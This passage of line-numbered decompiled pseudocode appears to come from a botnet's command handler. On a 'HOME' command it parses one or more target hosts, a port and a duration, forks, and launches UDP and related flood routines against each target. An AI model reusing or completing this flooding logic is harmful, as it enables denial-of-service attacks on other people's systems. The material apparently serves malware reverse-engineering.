 414 aLAYER3(jj, 22, v43);
415 }
416 }
417 result = strcmp(*a2, "HOME") != 0;
418 if ( !result )
419 {
420 if ( a1 <= 3 )
421 return result;
422 result = atol(*(a2 + 8));
423 if ( result <= 0 )
424 return result;
425 result = atol(*(a2 + 12));
426 if ( result <= 599 )
427 return result;
428 v46 = *(a2 + 4);
429 v47 = atol(*(a2 + 8));
430 v48 = atol(*(a2 + 12));
431 if ( !strchr(v46, 44) )
432 {
433 result = listFork();
434 if ( !result )
435 {
436 SendUDP(v46, v47, v48, 106, 90, 32);
437 astd(v46, v47, v48, 64);
438 }
439 return result;
440 }
441 for ( kk = strtok(v46, &unk_806A164); kk; kk = strtok(0, &unk_806A164) )
442 {
443 if ( !listFork() )
444 {
445 SendUDP(kk, v47, v48, 106, 90, 32);
446 astd(kk, v47, v48, 64);
447 }
448 }